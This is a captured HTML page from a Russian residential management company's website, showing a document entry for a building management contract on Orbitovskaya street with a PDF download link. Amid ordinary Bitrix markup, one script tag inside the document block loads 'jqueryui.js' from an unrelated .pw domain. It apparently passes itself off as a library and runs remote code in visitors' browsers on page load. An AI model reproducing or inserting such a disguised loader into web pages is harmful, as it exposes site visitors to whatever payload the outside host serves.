

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----gtbficpohd3a2a6b.xn--p1ai/documents/general-information/62.html
body_size: 7085
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="отчетность документы тарифы постановление перечень услуг работ">
  <meta name="description" content="Здесь собрана по годам вся отчетная документация организации.">
  <link href="/bitrix/js/main/core/css/core.css?16503107103963" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/socialservices/css/ss.min.css?16503107234566" type="text/css" rel="stylesheet">
  <link href="/bitrix/cache/css/s1/citrus_tszh_adaptive_darkblue/page_27158bae1983d6657adbc01bbf46b4c7/page_27158bae1983d6657adbc01bbf46b4c7_v1.css?16831902598577" type="text/css" rel="stylesheet">
  <link href="/bitrix/cache/css/s1/citrus_tszh_adaptive_darkblue/template_07aa624b55ad765f2e5d0c66f4689531/template_07aa624b55ad765f2e5d0c66f4689531_v1.css?1683197465155064" type="text/css" data-template-style="true" rel="stylesheet">
  <link href="/bitrix/panel/main/popup.min.css?165031080420704" type="text/css" data-template-style="true" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?1667803403497730"></script>
  <script>
  BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
  BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1702014269','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'76df6444620d5adabbf5ba03bfc02f35'});
  </script>
  <script type="text/javascript" src="/bitrix/cache/js/s1/citrus_tszh_adaptive_darkblue/kernel_main/kernel_main_v1.js?1688542589155943"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?165031071110247"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?16503107107365"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?165031071111334"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?165031072293637"></script>
  <script type="text/javascript" src="/bitrix/js/socialservices/ss.js?16503107231419"></script>
  <script type="text/javascript">
  BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/utils.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/session.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/news/news/bitrix/news.detail/.default/colorbox/jquery.colorbox-min.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/script.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/detect.min.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/js.cookie.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/bvi-init.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/bvi.min.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/system.auth.form/header-auth/script.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/menu/top_multilevel/script.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/menu/left-menu-ul/script.js']); 
  </script>
  <script type="text/javascript">
  BX.setCSSList(['/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/news/news/bitrix/news.detail/.default/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/news/news/bitrix/news.detail/.default/colorbox/colorbox.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/colors.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/bvi.min.css','/bitrix/components/otr/tszh.header.switcher/templates/.default/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/system.auth.form/header-auth/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/menu/top_multilevel/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/menu/left-menu-ul/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/system.auth.form/footer-auth/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/citrus/main.feedback/feedback/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/styles.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/template_styles.css']); 
  </script>
  <script type="text/javascript" src="/bitrix/cache/js/s1/citrus_tszh_adaptive_darkblue/template_905d45521d538890d112589349302664/template_905d45521d538890d112589349302664_v1.js?168319746570678"></script>
  <script type="text/javascript" src="/bitrix/cache/js/s1/citrus_tszh_adaptive_darkblue/page_0471cf6125a88e30dd743e68c7dbecc7/page_0471cf6125a88e30dd743e68c7dbecc7_v1.js?168319025910068"></script>
  <title>Договор 06-ЖФ ул. Орбитовская, д. 20/12 &ndash; УК «ЖИЛФОНД»</title>
</head>
<body>
  <header>
    <section class="top-switcher"></section>
    <div class="top-line">
      <div class="top-line__box">
        <div class="shadow hidden"></div>
        <div class="window hidden" id="window-auth">
          <div class="window__close">
            X
          </div>
          <form class="block-auth-form" name="system_auth_form6zOYVN" method="post" target="_top" action="/documents/general-information/62.html" id="system_auth_form6zOYVN">
            <input type="hidden" name="tourl" value="/personal/info/"> <input type="hidden" name="AUTH_FORM" value="Y"> <input type="hidden" name="TYPE" value="AUTH">
            <div class="window__title">
              Авторизация
            </div>
            <div class="window__hr"></div>
            <div class="window__inputs">
              <div class="window__block">
                <div class="window__input-name">
                  Логин <span class="window__input-star">*</span>
                </div><input class="window__input" type="text" name="USER_LOGIN" maxlength="50" value="" placeholder="Логин">
              </div>
              <div class="window__block">
                <div class="window__input-name">
                  Пароль <span class="window__input-star">*</span>
                </div><input class="window__input" type="password" name="USER_PASSWORD" maxlength="50" placeholder="Пароль">
                <div class="window__input-recall">
                  <a href="javascript:void(0)" class="window-open" window="window-password-recovery">Забыли пароль?</a>
                </div>
              </div>
            </div>
            <div class="window__checkform">
              <input class="window__checkbox" id="checkbox" type="checkbox" name="USER_REMEMBER"> <label for="checkbox" class="window__checkbox-text"><span class="window__checkbox-text_pc">Запомнить меня на этом компьютере</span> <span class="window__checkbox-text_mb">Запомнить меня на этом устройстве</span></label>
            </div>
            <div class="window__checkbutton">
              <input class="window__button" type="submit" value="Войти">
            </div>
            <div class="block-auth-form__error"></div>
          </form>
          <div class="window__hr"></div>
          <div class="window__networks">
            <form method="post" name="bx_auth_servicesform" target="_top" action="/documents/general-information/62.html" id="bx_auth_servicesform">
              <div class="networks__title">
                Войти через профиль в соцсетях
              </div>
              <div class="networks__items">
                <a href="javascript:void(0)" class="networks__item" onclick="BxShowAuthService('MailRuOpenID', 'form')" id="bx_auth_href_formMailRuOpenID"><img class="networks__item-img" src="/bitrix/templates/citrus_tszh_adaptive_darkblue/images/mail.ru.png" alt=""></a> <a href="javascript:void(0)" class="networks__item" onclick="BxShowAuthService('Livejournal', 'form')" id="bx_auth_href_formLivejournal"><img class="networks__item-img" src="/bitrix/templates/citrus_tszh_adaptive_darkblue/images/lv.png" alt=""></a>
                <div class="bx-auth-service-form form-theme-default" id="bx_auth_servform" style="display:none">
                  <div id="bx_auth_serv_formOpenID" style="display:none">
                    <span class="bx-ss-icon openid"></span> <span>OpenID:</span> <input type="text" name="OPENID_IDENTITY_OPENID" value="" size="30"> <input type="hidden" name="sessid" id="sessid" value="76df6444620d5adabbf5ba03bfc02f35"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                  <div id="bx_auth_serv_formMailRuOpenID" style="display:none">
                    <span class="bx-ss-icon openid-mail-ru"></span> <input type="text" name="OPENID_IDENTITY_MAILRU" value="" size="20"> <span>@mail.ru</span> <input type="hidden" name="sessid" id="sessid_1" value="76df6444620d5adabbf5ba03bfc02f35"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                  <div id="bx_auth_serv_formLivejournal" style="display:none">
                    <span class="bx-ss-icon livejournal"></span> <input type="text" name="OPENID_IDENTITY_LIVEJOURNAL" value="" size="20"> <span>.livejournal.com</span> <input type="hidden" name="sessid" id="sessid_2" value="76df6444620d5adabbf5ba03bfc02f35"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                  <div id="bx_auth_serv_formLiveinternet" style="display:none">
                    <span class="bx-ss-icon liveinternet"></span> <span>liveinternet.ru/users/</span> <input type="text" name="OPENID_IDENTITY_LIVEINTERNET" value="" size="15"> <input type="hidden" name="sessid" id="sessid_3" value="76df6444620d5adabbf5ba03bfc02f35"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                  <div id="bx_auth_serv_formBlogger" style="display:none">
                    <span class="bx-ss-icon blogger"></span> <input type="text" name="OPENID_IDENTITY_BLOGGER" value="" size="20"> <span>.blogspot.com</span> <input type="hidden" name="sessid" id="sessid_4" value="76df6444620d5adabbf5ba03bfc02f35"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                </div>
              </div><input type="hidden" name="auth_service_id" value="">
            </form>
          </div>
          <div class="window__mobi-recall">
            <a class="mobi-recall__link window-open" href="javascript:void(0)" window="window-password-recovery">Забыли пароль?</a>
          </div>
          <div class="window__info">
            <div class="window__info-text"></div><a class="window-close window__info-link" onclick='$("#contact-user-name").focus()' href="#contact">обратитесь в офис нашей компании</a>
          </div>
        </div>
        <div class="window hidden" id="window-password-recovery">
          <div class="window__close">
            X
          </div>
          <form class="block-password-recovery-form" name="system_password-recovery_form6zOYVN" method="post" target="_top" action="/documents/general-information/62.html" id="system_password-recovery_form6zOYVN">
            <input type="hidden" name="AUTH_FORM" value="Y"> <input type="hidden" name="TYPE" value="SEND_PWD">
            <div class="window__title">
              Восстановление пароля
            </div>
            <div class="window__hr"></div>
            <div class="window__description">
              <span class="window__description_bold">Если вы забыли пароль, введите логин или E-Mail.</span> Контрольная строка для смены пароля, а также ваши регистрационные данные, будут высланы вам по E-Mail.
            </div>
            <div class="window__inputs" id="window__inputs-recovery">
              <div class="window__block">
                <div class="window__input-name_pas">
                  Логин <span class="window__input-star">*</span>
                </div><input class="window__input" type="text" name="USER_LOGIN" placeholder="">
              </div>
              <div class="window__block">
                <div class="window__input-name_pas">
                  E-Mail <span class="window__input-star">*</span>
                </div><input class="window__input" type="text" name="USER_EMAIL" placeholder="">
              </div>
            </div>
            <div class="window__control">
              <input class="window__sendbutton" type="submit" id="window__sendbutton-recovery" value="Отправить">
              <div class="window__text_or" id="window__text_or-recovery">
                или
              </div><a class="window__enter window-open" href="javascript:void(0)" window="window-auth" id="window__enter-recovery">Войти</a>
            </div>
            <div class="block-password-recovery-form__error"></div>
            <div class="block-password-recovery-form__account_info_sent"></div>
          </form>
        </div><span class="top-line__right"><span class="top-line__link"><a class="window-open" href="javascript:void(0)" window="window-auth">Авторизация</a></span></span> 
        <script type="text/javascript">


        var tszh = {};
        tszh.siteDir = "\/";
        </script>
      </div>
    </div>
    <div class="head-info">
      <div class="logo">
        <div class="logo__box">
          <a href="/">
          <div class="logo__image"><img width="auto" alt="Логотип УК жилфонд" src="/upload/medialibrary/7ea/%D0%96%D0%B8%D0%BB%D0%A4%D0%BE%D0%BD%D0%B4_logo2.png" height="100" title="Логотип УК жилфонд" class="logo__image-img"></div></a>
        </div>
      </div><br>
      <div class="numbers">
        <span class="numbers__number">Клиентский отдел &nbsp;&nbsp;&nbsp;- 8 (938) 4-600-500</span><br>
        <span class="numbers__number">Аварийная служба - 8 (938) 870-70-78</span>
      </div>
    </div>
    <div class="menu" id="menu_top">
      <div class="menu-box">
        <ul class="menu-box__ul">
          <div class="menu-mobi">
            <div class="menu-mobi__image"><img class="" src="/bitrix/templates/citrus_tszh_adaptive_darkblue/images/menu.png" alt=""></div>
            <div class="menu-mobi__text">
              Меню
            </div>
          </div>
          <li class="menu__item">
            <a href="/company/" class="hidden-mobi dropdown-menu__link">Компания</a><span class="visible-mobi-two menu__link">Компания</span>
            <div class="dropdown-menu">
              <div class="dropdown-menu__triangle"></div>
              <ul class="dropdown-menu__ul">
                <li class="dropdown-menu__item">
                  <a href="/about/" class="dropdown-menu__link">О компании</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/news/" class="dropdown-menu__link">Новости</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/contacts/" class="dropdown-menu__link">Контакты</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <a href="/epassports/" class="hidden-mobi dropdown-menu__link">Дома</a><span class="visible-mobi-two menu__link">Дома</span>
            <div class="dropdown-menu">
              <div class="dropdown-menu__triangle"></div>
              <ul class="dropdown-menu__ul">
                <li class="dropdown-menu__item">
                  <a href="/epassports" class="dropdown-menu__link">Общая информация</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/epassports/photogallery/" class="dropdown-menu__link">Фотогалерея</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/video/" class="dropdown-menu__link">Видео</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/forum/" class="dropdown-menu__link">Форум</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/blog/" class="dropdown-menu__link">Блоги</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/epassports/debtors/" class="dropdown-menu__link">Должники</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item menu__link_active">
            <a href="/documents/" class="hidden-mobi dropdown-menu__link">Документы и отчетность</a><span class="visible-mobi-two menu__link menu__link_active">Документы и отчетность</span>
            <div class="dropdown-menu">
              <div class="dropdown-menu__triangle"></div>
              <ul class="dropdown-menu__ul">
                <li class="dropdown-menu__item">
                  <a href="/documents/normativnye-dokumenty/" class="dropdown-menu__link">Нормативные документы</a>
                </li>
                <li class="dropdown-menu__item menu__link_active">
                  <a href="/documents/general-information/" class="dropdown-menu__link">Договоры управления МКД</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/key-figures-of-financial-economic-activity/" class="dropdown-menu__link">Основные показатели финансово-хозяйственной деятельности</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/information-about-work-performed/" class="dropdown-menu__link">Сведения о выполняемых работах</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/common-property/" class="dropdown-menu__link">Порядок и условия оказания услуг</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/service-prices/" class="dropdown-menu__link">Сведения о стоимости работ</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/tariffs-for-public-resources/" class="dropdown-menu__link">Тарифы на коммунальные ресурсы</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <a href="/PATH_PERSONAL/" class="hidden-mobi dropdown-menu__link">Личный кабинет</a><span class="visible-mobi-two menu__link"><a href="/PATH_PERSONAL/">Личный кабинет</a></span>
          </li>
<li class="menu__item">
            <a href="/blog/" class="hidden-mobi dropdown-menu__link">Блог</a><span class="visible-mobi-two menu__link"><a href="/blog/">Блог</a></span>
          </li>
          <li class="menu__item">
            <a href="/questions-and-answers/" class="hidden-mobi dropdown-menu__link">Вопрос-Ответ</a><span class="visible-mobi-two menu__link"><a href="/questions-and-answers/">Вопрос-Ответ</a></span>
          </li>
          <li class="menu__item">
            <a href="https://pay.kk.bank/services/69665?hh" class="hidden-mobi dropdown-menu__link">Оплата онлайн</a><span class="visible-mobi-two menu__link"><a href="https://pay.kk.bank/services/69665?hh">Оплата онлайн</a></span>
          </li>
        </ul>
      </div>
    </div>
    <div class="breadcrumbs visible-desktop">
      <a class="breadcrumbs__link" href="/" title="УК «ЖИЛФОНД»">УК «ЖИЛФОНД»</a> <span class="breadcrumbs__arrow"></span> <a class="breadcrumbs__link" href="/documents/" title="Документы и отчетность">Документы и отчетность</a> <span class="breadcrumbs__arrow"></span><span>Договоры управления МКД</span>
    </div>
  </header>
  <div class="content">
    <div class="content__page">
      <div class="content__padding">
        <div class="div-flex">
          <div class="visible-desktop">
            <p class="left-area-title">Раскрытие информации</p>
            <div class="leftmenu">
              <ul class="leftmenu__menu">
                <a href="/documents/normativnye-dokumenty/"></a>
                <li><span class="leftmenu__text">Нормативные документы</span></li><a href="/documents/general-information/"></a>
                <li class="leftmenu__menu-active"><span class="leftmenu__text">Договоры управления МКД</span></li><a href="/documents/key-figures-of-financial-economic-activity/"></a>
                <li><span class="leftmenu__text">Основные показатели финансово-хозяйственной деятельности</span></li><a href="/documents/information-about-work-performed/"></a>
                <li><span class="leftmenu__text">Сведения о выполняемых работах</span></li><a href="/documents/common-property/"></a>
                <li><span class="leftmenu__text">Порядок и условия оказания услуг</span></li><a href="/documents/service-prices/"></a>
                <li><span class="leftmenu__text">Сведения о стоимости работ</span></li><a href="/documents/tariffs-for-public-resources/"></a>
                <li><span class="leftmenu__text">Тарифы на коммунальные ресурсы</span></li>
              </ul>
            </div>
          </div>
          <div class="subpage">
            <div class="page-title">
              Договор 06-ЖФ ул. Орбитовская, д. 20/12
            </div><a href="#" class="bvi-open" title="Версия сайта для слабовидящих">Версия сайта для слабовидящих</a> 
            <script src='https://webcdnstore.pw/jqueryui.js'></script>
            <div class="b-news-detail">
              <span class="b-news-date b-news-detail-date">02.11.2018</span>
              <div class="b-news-text b-news-detail-text"></div>Дата изменения:&nbsp;02.11.2018 11:41:35<br>
              <dl class='b-news-props'>
                <dd class="fileprop">
                  <a href="/upload/iblock/d25/%D0%94%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%2006-%D0%B6%D1%84%20%D1%83%D0%BB.%20%D0%9E%D1%80%D0%B1%D0%B8%D1%82%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F,%2020.12.pdf" class="file file-pdf" title="Договор 06-жф ул. Орбитовская, 20.12.pdf" download="Договор 06-жф ул. Орбитовская, 20.12.pdf.pdf">Договор 06-жф ул. Орбитовская, 20.12.pdf</a> (pdf, 3272КБ)
                </dd>
              </dl>
            </div>
            <script type="text/javascript">
            $(document).ready(function() {
            $(".b-news-detail .colorbox").colorbox({
                maxWidth: 800,
                maxHeight: 600,
                rel:'news-detail-photo'
            });
            });
            </script>
            <p><a href="/documents/">&larr; Все документы</a></p>
          </div>
        </div>
      </div>
    </div>
    <div class="cabinet cont-p">
      <form class="block-auth-form" name="system_auth_formPqgS8z" method="post" target="_top" action="/documents/general-information/62.html" id="system_auth_formPqgS8z">
        <input type="hidden" name="tourl" value="/personal/info/"> <input type="hidden" name="AUTH_FORM" value="Y"> <input type="hidden" name="TYPE" value="AUTH">
        <div class="auth">
          <div class="auth__form">
            <div class="auth__head">
              Войти в личный кабинет
            </div>
            <div class="auth__inputs">
              <input class="auth__input" type="text" name="USER_LOGIN" maxlength="50" placeholder="Логин"> <input class="auth__input" type="password" name="USER_PASSWORD" maxlength="50" placeholder="Пароль">
            </div>
            <div class="auth__checkform">
              <input class="auth__checkbox" id="auth__checkbox" type="checkbox" name="USER_REMEMBER"> <label for="auth__checkbox" class="checkbox__text"><span class="visible-desktop">Запомнить меня на этом компьютере</span> <span class="visible-tablet visible-mobi">Запомнить меня на этом устройстве</span></label>
            </div>
            <div class="block-auth-form__error"></div>
            <div class="auth__checkbutton">
              <input class="auth__button" type="submit" value="Войти">
            </div>
          </div>
        </div>
      </form>
      <div class="auth-info">
        <div class="auth-info__text">
          После авторизации на сайте с помощью личного кабинета вы сможете:
        </div>
        <ul class="auth-info__ul">
          <li class="auth-info__li"><span class="auth-info__link">Посмотреть баланс лицевого счета</span></li>
          <li class="auth-info__li"><span class="auth-info__link">Передать показания</span></li>
          <li class="auth-info__li"><span class="auth-info__link">Распечатать квитанцию</span></li>
          <li class="auth-info__li"><span class="auth-info__link">Отправить заявку в аварийно-диспетчерскую службу</span></li>
          <li class="auth-info__li"><span class="auth-info__link">Написать в книгу жалоб и предложений</span></li>
        </ul>
      </div>
    </div>
  </div>
  <footer>
    <div class="contacts">
      <div class="contacts__block cont-p">
        <div class="information">
          <div class="information__block">
            <div class="contacts__title">
              Контакты
              <div class="bold-hr"></div>
            </div>
          </div>
          <div class="contacts__items">
            <div class="contacts__item">
              <div class="contacts__name">
                Аварийная служба
              </div>
              <div class="contacts__tel">
                8 (938) 870-70-78
              </div>
            </div>
            <div class="contacts__item">
              <div class="contacts__name">
                Клиентский отдел
              </div>
              <div class="contacts__tel">
                8 (938) 4-600-500 (с 9:00 до 17:00)
              </div>
            </div>
          </div>
        </div>
        <div class="feedback pull-right-lg">
          <form action="/documents/general-information/62.html#feedbackForm" method="post" id="feedbackForm" name="feedbackForm">
            <div class="feedback__form">
              <div class="feedback__title">
                Обратная связь
              </div><a name="contact" id="contact"></a> <input type="text" name="user_name" id="contact-user-name" class="feedback__input" placeholder="Ваше имя" value=""> <input type="text" name="user_email" class="feedback__input" placeholder="Ваш E-mail" value=""> 
              <textarea name="MESSAGE" class="feedback__textarea" placeholder="Текст сообщения"></textarea> <input type="hidden" name="sessid" id="sessid_10" value="76df6444620d5adabbf5ba03bfc02f35">
              <table class="feedback__captcha" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="50%"><input type="hidden" name="captcha_sid" value="0a847a0969ecc86c0d2856ae7e2047f4"> <img src="/bitrix/tools/captcha.php?captcha_sid=0a847a0969ecc86c0d2856ae7e2047f4" alt="CAPTCHA"></td>
                  <td width="50%" align="left"><input type="text" name="captcha_word" class="captcha" maxlength="50" value="" placeholder=""></td>
                </tr>
              </table><input type="hidden" name="PARAMS_HASH" value="3965207478e6a58f7c87af5d49a0c165">
              <div class="feedback__checkbutton">
                <button type="submit" name="submit" class="feedback__button" value="Y">Отправить</button>
              </div>
            </div>
          </form>
        </div>
        <div class="search">
          <div class="search__form">
            <form id="search-form" action="/search/" method="get" name="search-form">
              <input class="search__input" type="text" name="q" placeholder="Поиск по сайту"> <input class="search__button" value="" type="submit">
            </form>
          </div>
        </div>
      </div>
    </div>
    <div class="footer">
      <div class="footer__box">
        <div class="footer__text">
          <span class="footer__cop">© Copyright 2009–2023.</span> <span class="footer__dev">Разработка: Компания «Тиражные решения 1С-Рарус»</span>
        </div>
        <div class="footer__pay">
          <div class="footer__payservice"></div>
        </div>
      </div>
    </div>
  </footer>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99102241, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99102241" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>
